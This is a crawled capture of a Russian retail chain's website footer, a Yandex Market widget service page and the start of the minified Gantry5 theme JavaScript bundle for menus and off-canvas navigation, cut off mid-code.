<p><strong><a href="/shops/szfo.html" class="foot" title="Северо-Западный федеральный округ">Северо-Западный Федеральный Округ</a></strong></p>
<p><strong><a href="/shops/sibfo.html" class="foot" title="Сибирский Федеральный Округ">Сибирский Федеральный Округ</a></strong></p>
<p><strong><a href="/shops/dvfo.html" class="foot" title="Дальневосточный федеральный округ">Дальневосточный федеральный Округ</a></strong></p></div>
		</div></div>
            
        </div>
        </div>
            </div>
            </div>
        
    </footer>
                    
        <div class="g-container">        <section id="g-copyright">
                                        <div class="g-grid">                        

        <div class="g-block size-85 align-left">
             <div id="copyright-5323-particle" class="g-content g-particle">            <div class="g-copyright ">
	Copyright &copy;
	2009 - 	2026
	<a target="_blank" href="/" title="Сеть магазинов низких цен &quot;Светофор&quot;">		Сеть магазинов низких цен &quot;Светофор&quot;
	</a></div>
            </div>
        </div>
                    

        <div class="g-block size-15">
             <div id="totop-4237-particle" class="g-content g-particle">            <div class="totop g-particle">
    <div class="g-totop">
        <a href="#" id="g-totop" rel="nofollow">
            <i class="fa fa-arrow-circle-o-up"></i>            Наверх                    </a>
    </div>
</div>
            </div>
        </div>
            </div>
            
    </section></div>
            
                        

        </div>
                    

                        <script type="text/javascript" src="/media/gantry5/assets/js/main.js"></script>
    

    

        
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=47f9b51ae574f79d9064465ef8af4e6d1c4b8e93
body_size: 489
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="zTOj6HUZfWtz0k59jxz9tg=="></script>

                <script type="text/javascript" nonce="zTOj6HUZfWtz0k59jxz9tg==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1769076207096\u002Fe3937a1d47369ea23594e726f7480600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://svetofor-nsk.ru/media/gantry5/assets/js/main.js
body_size: 16831
content:
!function t(e,n,r){function i(s,a){if(!n[s]){if(!e[s]){var u="function"==typeof require&&require;if(!a&&u)return u(s,!0);if(o)return o(s,!0);var c=new Error("Cannot find module '"+s+"'");throw c.code="MODULE_NOT_FOUND",c}var l=n[s]={exports:{}};e[s][0].call(l.exports,function(t){var n=e[s][1][t];return i(n||t)},l,l.exports,t,e,n,r)}return n[s].exports}for(var o="function"==typeof require&&require,s=0;s<r.length;s++)i(r[s]);return i}({1:[function(t,e,n){"use strict";var r=t("domready"),i=t("./menu"),o=t("./offcanvas"),s=(t("./totop"),t("./utils/dollar-extras")),a={};r(function(){a={offcanvas:new o,menu:new i,$:s,ready:r},e.exports=window.G5=a}),e.exports=window.G5=a},{"./menu":2,"./offcanvas":3,"./totop":4,"./utils/dollar-extras":6,domready:7}],2:[function(t,e,n){(function(n){"use strict";t("domready");var r=t("prime"),i=t("../utils/dollar-extras"),o=t("elements/zen"),s=t("mout/function/bind"),a=(t("mout/function/timeout"),t("prime-util/prime/bound")),u=t("prime-util/prime/options"),c="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch,l=new r({mixin:[a,u],options:{selectors:{mainContainer:".g-main-nav",mobileContainer:"#g-mobilemenu-container",topLevel:".g-toplevel",rootItems:"> ul > li",parent:".g-parent",item:".g-menu-item",dropdown:".g-dropdown",overlay:".g-menu-overlay",touchIndicator:".g-menu-parent-indicator",linkedParent:"[data-g-menuparent]",mobileTarget:"[data-g-mobile-target]"},states:{active:"g-active",inactive:"g-inactive",selected:"g-selected",touchEvents:"g-menu-hastouch"}},constructor:function(t){this.setOptions(t),this.selectors=this.options.selectors,this.states=this.options.states,this.overlay=o("div"+this.selectors.overlay),this.active=null,this.location=[];var e=i("#g-page-surround");e&&this.overlay.top(e);var n=i(this.selectors.mainContainer);if(n){var r=n.data("g-hover-expand");this.hoverExpand=null===r||"true"===r,!c&&this.hoverExpand||n.addClass(this.states.touchEvents),this.attach()}},attach:function(){var t=this.selectors,e=i(t.mainContainer+" "+t.item),n=i(t.mobileContainer),r=i("body");if(e){if(this.hoverExpand&&(e.on("mouseenter",this.bound("mouseenter")),e.on("mouseleave",this.bound("mouseleave"))),r.delegate("click",":not("+t.mainContainer+") "+t.linkedParent+", .g-fullwidth .g-sublevel "+t.linkedParent,this.bound("click")),r.delegate("click",":not("+t.mainContainer+") a[href]",this.bound("resetAfterClick")),c||!this.hoverExpand){var o=i(t.linkedParent);o&&(o.on("touchmove",this.bound("touchmove")),o.on("touchend",this.bound("touchend"))),this.overlay.on("touchend",this.bound("closeAllDropdowns"))}if(n){var s="only all and (max-width: "+this._calculateBreakpoint(n.data("g-menu-breakpoint")||"48rem")+")",a=matchMedia(s);a.addListener(this.bound("_checkQuery")),this._checkQuery(a)}}},detach:function(){},click:function(t){this.touchend(t)},resetAfterClick:function(t){if(null!==i(t.target).data("g-menuparent"))return!0;this.closeDropdown(t),n.G5&&n.G5.offcanvas&&G5.offcanvas.close()},mouseenter:function(t){var e=i(t.target);e.parent(this.options.selectors.mainContainer)&&(e.parent(this.options.selectors.item)&&!e.parent(".g-standard")||this.openDropdown(e))},mouseleave:function(t){var e=i(t.target);e.parent(this.options.selectors.mainContainer)&&(e.parent(this.options.selectors.item)&&!e.parent(".g-standard")||this.closeDropdown(e))},touchmove:function(t){i(t.target).isMoving=!0},touchend:function(t){var e,n,r=this.selectors,o=this.states,a=i(t.target),u=a.parent(r.item).find(r.touchIndicator),c=a.parent(".g-standard")?"standard":"megamenu",l=a.parent(".g-go-back");if(a.isMoving)return a.isMoving=!1,!1;if(a.off("touchmove",this.bound("touchmove")),a.isMoving=!1,u&&(a=u),e=a.matches(r.item)?a:a.parent(r.item),n=e.hasClass(o.selected),!e.find(r.dropdown)&&!u)return!0;if(t.stopPropagation(),u&&!a.matches(r.touchIndicator)||t.preventDefault(),!n){var f=e.siblings();f&&(f.search(r.touchIndicator+" !> * !> "+r.item+"."+o.selected)||[]).forEach(s(function(t){this.closeDropdown(t)},this))}if(("megamenu"==c||!e.parent(r.mainContainer))&&(e.find(" > "+r.dropdown+", > * > "+r.dropdown)||l)){var h,d=a.parent(".g-sublevel")||a.parent(".g-toplevel"),p=e.find(".g-sublevel"),m=e.parent(".g-dropdown-column");if(d){var v=a.parent(r.mainContainer);(!v||v&&!d.matches(".g-toplevel"))&&this._fixHeights(d,p,l,v),!v&&m&&(h=m.search("> .g-grid > .g-block"))&&h.length>1&&(d=h.search("> .g-sublevel")),d[n?"removeClass":"addClass"]("g-slide-out")}}this[n?"closeDropdown":"openDropdown"](e),"click"!==t.type&&this.toggleOverlay(a.parent(r.mainContainer))},openDropdown:function(t){var e=(t=i(t.target||t)).find(this.selectors.dropdown);t.addClass(this.states.selected),e&&e.removeClass(this.states.inactive).addClass(this.states.active)},closeDropdown:function(t){var e=(t=i(t.target||t)).find(this.selectors.dropdown);if(t.removeClass(this.states.selected),e){var n=e.search(".g-sublevel"),r=e.search(".g-slide-out, ."+this.states.selected),o=e.search("."+this.states.active);n&&n.attribute("style",null),r&&r.removeClass("g-slide-out").removeClass(this.states.selected),o&&o.removeClass(this.states.active).addClass(this.states.inactive),e.removeClass(this.states.active).addClass(this.states.inactive)}},closeAllDropdowns:function(){var t=this.selectors,e=this.states,n=i(t.mainContainer+" > .g-toplevel"),r=n.search(" >"+t.item);if(r&&r.removeClass(e.selected),n){var o=n.search("> "+this.options.selectors.item);o&&o.forEach(this.closeDropdown.bind(this)),this.closeDropdown(n)}this.toggleOverlay(n)},resetStates:function(t){if(t){var e=t.search(".g-toplevel, .g-dropdown-column, .g-dropdown, .g-selected, .g-active, .g-slide-out"),n=t.search(".g-active");e&&(t.attribute("style",null).removeClass("g-selected").removeClass("g-slide-out"),e.attribute("style",null).removeClass("g-selected").removeClass("g-slide-out"),n&&n.removeClass("g-active").addClass("g-inactive"))}},toggleOverlay:function(t){if(t){var e=!!t.find(".g-active, .g-selected");this.overlay[e?"addClass":"removeClass"]("g-menu-overlay-open"),this.overlay[0].style.opacity=e?1:0}},_fixHeights:function(t,e,n,r){if(t!=e){n&&t.attribute("style",null);var o={from:t[0].getBoundingClientRect(),to:(r?e[0]:e.parent(".g-dropdown")[0]).getBoundingClientRect()},s=Math.max(o.from.height,o.to.height);if(n&&(t.parents('[style^="height"]')||[]).forEach(function(t){(t=i(t)).parent(".g-toplevel")&&(t[0].style.height=o.from.height+"px")}),!n&&(o.from.height<o.to.height?(t[0].style.height=s+"px",(t.parents('[style^="height"]')||[]).forEach(function(t){(t=i(t)).parent(".g-toplevel")&&(t[0].style.height=s+"px")})):r&&(e[0].style.height=s+"px"),!r)){var a=s,u=i(e).parent(".g-block:not(.size-100)"),c=u?u.parent(".g-dropdown-column"):null;if((e.parents(".g-slide-out, .g-dropdown-column")||t).forEach(function(t){a=Math.max(s,parseInt(t.style.height||0,10))}),c){c[0].style.height=a+"px";var l=c.search("> .g-grid > .g-block"),f=a;l.forEach(function(t,e){e+1!=l.length?f-=t.getBoundingClientRect().height:i(t).find(".g-sublevel")[0].style.height=f+"px"})}else e[0].style.height=a+"px"}}},_calculateBreakpoint:function(t){var e=parseFloat(t.match(/^\d{1,}/).shift()),n=t.match(/[a-z]{1,}$/i).shift();return e+(n.match(/r?em/)?-.062:-1)+n},_checkQuery:function(t){var e,n,r=this.options.selectors,o=i(r.mobileContainer),s=i(r.mainContainer+r.mobileTarget)||i(r.mainContainer);t.matches?(e=s.find(r.topLevel))&&(s.parent(".g-block").addClass("hidden"),o.parent(".g-block").removeClass("hidden"),e.top(o)):(e=o.find(r.topLevel))&&(o.parent(".g-block").addClass("hidden"),s.parent(".g-block").removeClass("hidden"),e.top(s)),this.resetStates(e),!t.matches&&e&&(n=e.search("[data-g-item-width]"))&&n.forEach(function(t){(t=i(t))[0].style.width=t.data("g-item-width")})},_debug:function(){}});e.exports=l}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"../utils/dollar-extras":6,domready:7,"elements/zen":36,"mout/function/bind":40,"mout/function/timeout":44,prime:85,"prime-util/prime/bound":81,"prime-util/prime/options":82}],3:[function(t,e,n){"use strict";t("domready");var r,i=t("prime"),o=t("mout/function/bind"),s=t("mout/array/forEach"),a=t("mout/math/map"),u=t("mout/math/clamp"),c=t("mout/function/timeout"),l=t("mout/string/trim"),f=t("../utils/decouple"),h=t("prime-util/prime/bound"),d=t("prime-util/prime/options"),p=t("elements"),m=t("elements/zen"),v=function(){var t=window.getComputedStyle(document.documentElement,""),e=(Array.prototype.slice.call(t).join("").match(/-(moz|webkit|ms)-/)||""===t.OLink&&["","o"])[1];return{dom:"WebKit|Moz|MS|O".match(new RegExp("("+e+")","i"))[1],lowercase:e,css:"-"+e+"-",js:e[0].toUpperCase()+e.substr(1)}}(),g="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch,y=!1,b=new i({mixin:[h,d],options:{effect:"ease",duration:300,tolerance:function(t){return t/3},padding:0,touch:!0,css3:!0,openClass:"g-offcanvas-open",openingClass:"g-offcanvas-opening",closingClass:"g-offcanvas-closing",overlayClass:"g-nav-overlay"},constructor:function(t){if(this.setOptions(t),this.attached=!1,this.opening=!1,this.moved=!1,this.dragging=!1,this.opened=!1,this.preventOpen=!1,this.offset={x:{start:0,current:0},y:{start:0,current:0}},this.bodyEl=p("body"),this.htmlEl=p("html"),this.panel=p("#g-page-surround"),this.offcanvas=p("#g-offcanvas"),!this.panel||!this.offcanvas)return!1;var e=this.offcanvas.data("g-offcanvas-swipe"),n=this.offcanvas.data("g-offcanvas-css3");if(this.setOptions({touch:!!(null!==e?parseInt(e):1),css3:!!(null!==n?parseInt(n):1)}),!this.options.padding){this.offcanvas[0].style.display="block";var r=this.offcanvas[0].getBoundingClientRect().width;this.offcanvas[0].style.removeProperty("display"),this.setOptions({padding:r})}return this.tolerance="function"==typeof this.options.tolerance?this.options.tolerance.call(this,this.options.padding):this.options.tolerance,this.htmlEl.addClass("g-offcanvas-"+(this.options.css3?"css3":"css2")),this.attach(),this._checkTogglers(),this},attach:function(){return this.attached=!0,this.options.touch&&g&&this.attachTouchEvents(),s(["toggle","open","close"],o(function(t){this.bodyEl.delegate("click","[data-offcanvas-"+t+"]",this.bound(t)),g&&this.bodyEl.delegate("touchend","[data-offcanvas-"+t+"]",this.bound(t))},this)),this.attachMutationEvent(),this.overlay=m("div[data-offcanvas-close]."+this.options.overlayClass).top(this.panel),this},attachMutationEvent:function(){this.offcanvas.on("DOMSubtreeModified",this.bound("_checkTogglers"))},attachTouchEvents:function(){var t=window.navigator.msPointerEnabled,e={start:t?"MSPointerDown":"touchstart",move:t?"MSPointerMove":"touchmove",end:t?"MSPointerUp":"touchend"};this._scrollBound=f(window,"scroll",this.bound("_bodyScroll")),this.bodyEl.on(e.move,this.bound("_bodyMove")),this.panel.on(e.start,this.bound("_touchStart")),this.panel.on("touchcancel",this.bound("_touchCancel")),this.panel.on(e.end,this.bound("_touchEnd")),this.panel.on(e.move,this.bound("_touchMove"))},detach:function(){return this.attached=!1,this.options.touch&&g&&this.detachTouchEvents(),s(["toggle","open","close"],o(function(t){this.bodyEl.undelegate("click","[data-offcanvas-"+t+"]",this.bound(t)),g&&this.bodyEl.undelegate("touchend","[data-offcanvas-"+t+"]",this.bound(t))},this)),this.detachMutationEvent(),this.overlay.remove(),this},detachMutationEvent:function(){this.offcanvas.off("DOMSubtreeModified",this.bound("_checkTogglers"))},detachTouchEvents:function(){var t=window.navigator.msPointerEnabled,e={start:t?"MSPointerDown":"touchstart",move:t?"MSPointerMove":"touchmove",end:t?"MSPointerUp":"touchend"};window.removeEventListener("scroll",this._scrollBound),this.bodyEl.off(e.move,this.bound("_bodyMove")),this.panel.off(e.start,this.bound("_touchStart")),this.panel.off("touchcancel",this.bound("_touchCancel")),this.panel.off(e.end,this.bound("_touchEnd")),this.panel.off(e.move,this.bound("_touchMove"))},open:function(t){return t&&t.type.match(/^touch/i)?t.preventDefault():this.dragging=!1,this.opened?this:(this.htmlEl.addClass(this.options.openClass),this.htmlEl.addClass(this.options.openingClass),this.overlay[0].style.opacity=1,this.options.css3&&(this.panel[0].style[this.getOffcanvasPosition()]="inherit"),this._setTransition(),this._translateXTo((this.bodyEl.hasClass("g-offcanvas-right")?-1:1)*this.options.padding),this.opened=!0,setTimeout(o(function(){var t=this.panel[0];this.htmlEl.removeClass(this.options.openingClass),this.offcanvas.attribute("aria-expanded",!0),p("[data-offcanvas-toggle]").attribute("aria-expanded",!0),t.style.transition=t.style[v.css+"transition"]=""},this),this.options.duration),this)},close:function(t,e){return t&&t.type.match(/^touch/i)?t.preventDefault():this.dragging=!1,e=e||window,this.opened||this.opening?(this.panel===e||!this.dragging)&&(this.htmlEl.addClass(this.options.closingClass),this.overlay[0].style.opacity=0,this._setTransition(),this._translateXTo(0),this.opened=!1,this.offcanvas.attribute("aria-expanded",!1),p("[data-offcanvas-toggle]").attribute("aria-expanded",!1),setTimeout(o(function(){var t=this.panel[0];this.htmlEl.removeClass(this.options.openClass),this.htmlEl.removeClass(this.options.closingClass),t.style.transition=t.style[v.css+"transition"]="",t.style.transform=t.style[v.css+"transform"]="",t.style[this.getOffcanvasPosition()]=""},this),this.options.duration),this):this},toggle:function(t,e){return t&&t.type.match(/^touch/i)?t.preventDefault():this.dragging=!1,this[this.opened?"close":"open"](t,e)},getOffcanvasPosition:function(){return this.bodyEl.hasClass("g-offcanvas-right")?"right":"left"},_setTransition:function(){var t=this.panel[0];this.options.css3?t.style[v.css+"transition"]=t.style.transition=v.css+"transform "+this.options.duration+"ms "+this.options.effect:t.style[v.css+"transition"]=t.style.transition="left "+this.options.duration+"ms "+this.options.effect+", right "+this.options.duration+"ms "+this.options.effect},_translateXTo:function(t){var e=this.panel[0],n=this.getOffcanvasPosition();this.offset.x.current=t,this.options.css3?e.style[v.css+"transform"]=e.style.transform="translate3d("+t+"px, 0, 0)":e.style[n]=Math.abs(t)+"px"},_bodyScroll:function(){this.moved||(clearTimeout(r),y=!0,r=setTimeout(function(){y=!1},250))},_bodyMove:function(){return this.moved&&event.preventDefault(),this.dragging=!0,!1},_touchStart:function(t){t.touches&&(this.moved=!1,this.opening=!1,this.dragging=!1,this.offset.x.start=t.touches[0].pageX,this.offset.y.start=t.touches[0].pageY,this.preventOpen=!this.opened&&0!==this.offcanvas[0].clientWidth)},_touchCancel:function(){this.moved=!1,this.opening=!1},_touchMove:function(t){if(!y&&!this.preventOpen&&t.touches){this.options.css3&&(this.panel[0].style[this.getOffcanvasPosition()]="inherit");var e,n=this.getOffcanvasPosition(),r=u(t.touches[0].clientX-this.offset.x.start,-this.options.padding,this.options.padding),i=this.offset.x.current=r,o=Math.abs(t.touches[0].pageY-this.offset.y.start),s="right"==n?-1:1;if(!(Math.abs(i)>this.options.padding)&&(!(o>5)||this.moved)&&Math.abs(r)>0){if(this.opening=!0,"left"==n&&(this.opened&&r>0||!this.opened&&r<0))return;if("right"==n&&(this.opened&&r<0||!this.opened&&r>0))return;this.moved||this.htmlEl.hasClass(this.options.openClass)||this.htmlEl.addClass(this.options.openClass),("left"==n&&r<=0||"right"==n&&r>=0)&&(i=r+s*this.options.padding,this.opening=!1),e=a(Math.abs(i),0,this.options.padding,0,1),this.overlay[0].style.opacity=e,this.options.css3?this.panel[0].style[v.css+"transform"]=this.panel[0].style.transform="translate3d("+i+"px, 0, 0)":this.panel[0].style[n]=Math.abs(i)+"px",this.moved=!0}}},_touchEnd:function(t){if(this.moved){var e=Math.abs(this.offset.x.current)>this.tolerance,n=!!this.bodyEl.hasClass("g-offcanvas-right")?this.offset.x.current>0:this.offset.x.current<0;this.opening=e?!n:n,this.opened=!this.opening,this[this.opening?"open":"close"](t,this.panel)}return this.moved=!1,!0},_checkTogglers:function(t){var e,n,r=p("[data-offcanvas-toggle], [data-offcanvas-open], [data-offcanvas-close]"),i=p("#g-mobilemenu-container");!r||t&&(t.target||t.srcElement)!==i[0]||(this.opened&&this.close(),c(function(){e=this.offcanvas.search(".g-block"),n=i?i.text().length:0;var t=e&&1===e.length&&i&&!l(this.offcanvas.text()).length&&!e.find(".g-menu-item");r[t?"addClass":"removeClass"]("g-offcanvas-hide"),i&&i.parent(".g-block")[n?"removeClass":"addClass"]("hidden"),t||this.attached?t&&this.attached&&(this.detach(),this.attachMutationEvent()):this.attach()},0,this))}});e.exports=b},{"../utils/decouple":5,domready:7,elements:12,"elements/zen":36,"mout/array/forEach":37,"mout/function/bind":40,"mout/function/timeout":44,"mout/math/clamp":49,"mout/math/map":51,"mout/string/trim":60,prime:85,"prime-util/prime/bound":81,"prime-util/prime/options":82}],4:[function(t,e,n){"use strict";var r,i=t("domready"),o=t("../utils/dollar-extras"),s=function(){0!=document.body.scrollTop||0!=document.documentElement.scrollTop?(window.scrollBy(0,-50),r=setTimeout(s,10)):clearTimeout(r)};i(function(){var t=o("#g-totop");t&&t.on("click",function(t){t.preventDefault(),s()})}),e.exports={}},{"../utils/dollar-extras":6,domready:7}],5:[function(t,e,n){"use strict";var r=window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(t){window.setTimeout(t,1e3/60)};e.exports=function(t,e,n){var i,o=!1;t=t[0]||t;var s=function(t){i=t,a()},a=function(){o||(r(u),o=!0)},u=function(){n.call(t,i),o=!1};try{t.addEventListener(e,s,!1)}catch(t){}return s}},{}],6:[function(t,e,n){"use strict";var r=t("elements"),i=t("mout/array/map"),o=t("slick"),s=function(t,e){return function(n){var r=o.parse(n||"*");return n=i(r,function(e){return t+" "+e}).join(", "),this[e](n)}};r.implement({sibling:s("++","find"),siblings:s("~~","search")}),e.exports=r},{elements:12,"mout/array/map":38,slick:97}],7:[function(t,e,n){!function(t,n){void 0!==e?e.exports=n():"function"==typeof define&&"object"==typeof define.amd?define(n):this.domready=n()}(0,function(){var t,e=[],n=document,r=(n.documentElement.doScroll?/^loaded|^c/:/^loaded|^i|^c/).test(n.readyState);return r||n.addEventListener("DOMContentLoaded",t=function(){for(n.removeEventListener("DOMContentLoaded",t),r=1;t=e.shift();)t()}),function(t){r?setTimeout(t,0):e.push(t)}})},{}],8:[function(t,e,n){"use strict";var r=t("./base"),i=t("mout/string/trim"),o=t("mout/array/forEach"),s=t("mout/array/filter"),a=t("mout/array/indexOf");r.implement({setAttribute:function(t,e){return this.forEach(function(n){n.setAttribute(t,e)})},getAttribute:function(t){var e=this[0].getAttributeNode(t);return e&&e.specified?e.value:null},hasAttribute:function(t){var e=this[0];if(e.hasAttribute)return e.hasAttribute(t);var n=e.getAttributeNode(t);return!(!n||!n.specified)},removeAttribute:function(t){return this.forEach(function(e){var n=e.getAttributeNode(t);n&&e.removeAttributeNode(n)})}});var u={};o(["type","value","name","href","title","id"],function(t){u[t]=function(e){return void 0!==e?this.forEach(function(n){n[t]=e}):this[0][t]}}),o(["checked","disabled","selected"],function(t){u[t]=function(e){return void 0!==e?this.forEach(function(n){n[t]=!!e}):!!this[0][t]}});var c=function(t){var e=i(t).replace(/\s+/g," ").split(" "),n={};return s(e,function(t){if(""!==t&&!n[t])return n[t]=t}).sort()};u.className=function(t){return void 0!==t?this.forEach(function(e){e.className=c(t).join(" ")}):c(this[0].className).join(" ")},r.implement({attribute:function(t,e){var n=u[t];return n?n.call(this,e):null!=e?this.setAttribute(t,e):null===e?this.removeAttribute(t):void 0===e?this.getAttribute(t):void 0}}),r.implement(u),r.implement({check:function(){return this.checked(!0)},uncheck:function(){return this.checked(!1)},disable:function(){return this.disabled(!0)},enable:function(){return this.disabled(!1)},select:function(){return this.selected(!0)},deselect:function(){return this.selected(!1)}}),r.implement({classNames:function(){return c(this[0].className)},hasClass:function(t){return a(this.classNames(),t)>-1},addClass:function(t){return this.forEach(function(e){var n=e.className,r=c(n+" "+t).join(" ");n!==r&&(e.className=r)})},removeClass:function(t){return this.forEach(function(e){var n=c(e.className);o(c(t),function(t){var e=a(n,t);e>-1&&n.splice(e,1)}),e.className=n.join(" ")})},toggleClass:function(t,e){var n=void 0!==e?e:!this.hasClass(t);return n?this.addClass(t):this.removeClass(t),!!n}}),r.prototype.toString=function(){var t=this.tag(),e=this.id(),n=this.classNames(),r=t;return e&&(r+="#"+e),n.length&&(r+="."+n.join(".")),r};var l=null==document.createElement("div").textContent?"innerText":"textContent";r.implement({tag:function(){return this[0].tagName.toLowerCase()},html:function(t){return void 0!==t?this.forEach(function(e){e.innerHTML=t}):this[0].innerHTML},text:function(t){return void 0!==t?this.forEach(function(e){e[l]=t}):this[0][l]},data:function(t,e){switch(e){case void 0:return this.getAttribute("data-"+t);case null:return this.removeAttribute("data-"+t);default:return this.setAttribute("data-"+t,e)}}}),e.exports=r},{"./base":9,"mout/array/filter":15,"mout/array/forEach":16,"mout/array/indexOf":17,"mout/string/trim":34}],9:[function(t,e,n){"use strict";var r=t("prime"),i=t("mout/array/forEach"),o=t("mout/array/map"),s=t("mout/array/filter"),a=t("mout/array/every"),u=t("mout/array/some"),c=0,l=document.__counter,f="uid:"+(document.__counter=(l?parseInt(l,36)+1:0).toString(36)),h=function(t){return t===window?"window":t===document?"document":t===document.documentElement?"html":t[f]||(t[f]=(c++).toString(36))},d={},p=r({constructor:function t(e,n){if(null==e)return this&&this.constructor===t?new m:null;var r,i;if(e.constructor!==m){if(r=new m,"string"==typeof e)return r.search?(r[r.length++]=n||document,r.search(e)):null;if(e.nodeType||e===window)r[r.length++]=e;else if(e.length)for(var o={},s=0,a=e.length;s<a;s++){var u=t(e[s],n);if(u&&u.length)for(var c=0,l=u.length;c<l;c++){var f=u[c];o[i=h(f)]||(r[r.length++]=f,o[i]=!0)}}}else r=e;return r.length?1===r.length?(i=h(r[0]),d[i]||(d[i]=r)):r:null}}),m=r({inherits:p,constructor:function(){this.length=0},unlink:function(){return this.map(function(t){return delete d[h(t)],t})},forEach:function(t,e){return i(this,t,e),this},map:function(t,e){return o(this,t,e)},filter:function(t,e){return s(this,t,e)},every:function(t,e){return a(this,t,e)},some:function(t,e){return u(this,t,e)}});e.exports=p},{"mout/array/every":14,"mout/array/filter":15,"mout/array/forEach":16,"mout/array/map":18,"mout/array/some":19,prime:85}],10:[function(t,e,n){"use strict";var r=t("prime/map"),i=t("./events");t("./traversal"),i.implement({delegate:function(t,e,n,o){return this.forEach(function(s){var a=i(s),u=a._delegation||(a._delegation={}),c=u[t]||(u[t]={}),l=c[e]||(c[e]=new r);if(!l.get(n)){var f=function(t){var r,o=i(t.target||t.srcElement),s=o.matches(e)?o:o.parent(e);return s&&(r=n.call(a,t,s)),r};l.set(n,f),a.on(t,f,o)}})},undelegate:function(t,e,n,r){return this.forEach(function(o){var s,a,u,c=i(o);if((s=c._delegation)&&(a=s[t])&&(u=a[e])){var l=u.get(n);if(l){c.off(t,l,r),u.remove(l),u.count()||delete a[e];var f,h=!0,d=!0;for(f in a){h=!1;break}h&&delete s[t];for(f in s){d=!1;break}d&&delete c._delegation}}})}}),e.exports=i},{"./events":11,"./traversal":35,"prime/map":86}],11:[function(t,e,n){"use strict";var r=t("prime/emitter"),i=t("./base"),o=document.documentElement,s=o.addEventListener?function(t,e,n,r){return t.addEventListener(e,n,r||!1),n}:function(t,e,n){return t.attachEvent("on"+e,n),n},a=o.removeEventListener?function(t,e,n,r){t.removeEventListener(e,n,r||!1)}:function(t,e,n){t.detachEvent("on"+e,n)};i.implement({on:function(t,e,n){return this.forEach(function(o){var a=i(o),u=t+(n?":capture":"");r.prototype.on.call(a,u,e);var c=a._domListeners||(a._domListeners={});c[u]||(c[u]=s(o,t,function(t){r.prototype.emit.call(a,u,t||window.event,r.EMIT_SYNC)},n))})},off:function(t,e,n){return this.forEach(function(o){var s,u=i(o),c=t+(n?":capture":""),l=u._domListeners,f=u._listeners;if(l&&(s=l[c])&&f&&f[c]&&(r.prototype.off.call(u,c,e),!u._listeners||!u._listeners[t])){a(o,t,s),delete l[t];for(var h in l)return;delete u._domListeners}})},emit:function(){var t=arguments;return this.forEach(function(e){r.prototype.emit.apply(i(e),t)})}}),e.exports=i},{"./base":9,"prime/emitter":84}],12:[function(t,e,n){"use strict";var r=t("./base");t("./attributes"),t("./events"),t("./insertion"),t("./traversal"),t("./delegation"),e.exports=r},{"./attributes":8,"./base":9,"./delegation":10,"./events":11,"./insertion":13,"./traversal":35}],13:[function(t,e,n){"use strict";var r=t("./base");r.implement({appendChild:function(t){return this[0].appendChild(r(t)[0]),this},insertBefore:function(t,e){return this[0].insertBefore(r(t)[0],r(e)[0]),this},removeChild:function(t){return this[0].removeChild(r(t)[0]),this},replaceChild:function(t,e){return this[0].replaceChild(r(t)[0],r(e)[0]),this}}),r.implement({before:function(t){var e=(t=r(t)[0]).parentNode;return e&&this.forEach(function(n){e.insertBefore(n,t)}),this},after:function(t){var e=(t=r(t)[0]).parentNode;return e&&this.forEach(function(n){e.insertBefore(n,t.nextSibling)}),this},bottom:function(t){return t=r(t)[0],this.forEach(function(e){t.appendChild(e)})},top:function(t){return t=r(t)[0],this.forEach(function(e){t.insertBefore(e,t.firstChild)})}}),r.implement({insert:r.prototype.bottom,remove:function(){return this.forEach(function(t){var e=t.parentNode;e&&e.removeChild(t)})},replace:function(t){return(t=r(t)[0]).parentNode.replaceChild(this[0],t),this}}),e.exports=r},{"./base":9}],14:[function(t,e,n){var r=t("../function/makeIterator_");e.exports=function(t,e,n){e=r(e,n);var i=!0;if(null==t)return i;for(var o=-1,s=t.length;++o<s;)if(!e(t[o],o,t)){i=!1;break}return i}},{"../function/makeIterator_":21}],15:[function(t,e,n){var r=t("../function/makeIterator_");e.exports=function(t,e,n){e=r(e,n);var i=[];if(null==t)return i;for(var o,s=-1,a=t.length;++s<a;)e(o=t[s],s,t)&&i.push(o);return i}},{"../function/makeIterator_":21}],16:[function(t,e,n){e.exports=function(t,e,n){if(null!=t)for(var r=-1,i=t.length;++r<i&&!1!==e.call(n,t[r],r,t););}},{}],17:[function(t,e,n){e.exports=function(t,e,n){if(n=n||0,null==t)return-1;for(var r=t.length,i=n<0?r+n:n;i<r;){if(t[i]===e)return i;i++}return-1}},{}],18:[function(t,e,n){var r=t("../function/makeIterator_");e.exports=function(t,e,n){e=r(e,n);var i=[];if(null==t)return i;for(var o=-1,s=t.length;++o<s;)i[o]=e(t[o],o,t);return i}},{"../function/makeIterator_":21}],19:[function(t,e,n){var r=t("../function/makeIterator_");e.exports=function(t,e,n){e=r(e,n);var i=!1;if(null==t)return i;for(var o=-1,s=t.length;++o<s;)if(e(t[o],o,t)){i=!0;break}return i}},{"../function/makeIterator_":21}],20:[function(t,e,n){e.exports=function(t){return t}},{}],21:[function(t,e,n){var r=t("./identity"),i=t("./prop"),o=t("../object/deepMatches");e.exports=function(t,e){if(null==t)return r;switch(typeof t){case"function":return void 0!==e?function(n,r,i){return t.call(e,n,r,i)}:t;case"object":return function(e){return o(e,t)};case"string":case"number":return i(t)}}},{"../object/deepMatches":27,"./identity":20,"./prop":22}],22:[function(t,e,n){e.exports=function(t){return function(e){return e[t]}}},{}],23:[function(t,e,n){var r=t("./isKind"),i=Array.isArray||function(t){return r(t,"Array")};e.exports=i},{"./isKind":24}],24:[function(t,e,n){var r=t("./kindOf");e.exports=function(t,e){return r(t)===e}},{"./kindOf":25}],25:[function(t,e,n){var r,i=/^\[object (.*)\]$/,o=Object.prototype.toString;e.exports=function(t){return null===t?"Null":t===r?"Undefined":i.exec(o.call(t))[1]}},{}],26:[function(t,e,n){e.exports=function(t){return null==t?"":t.toString()}},{}],27:[function(t,e,n){function r(t,e){for(var 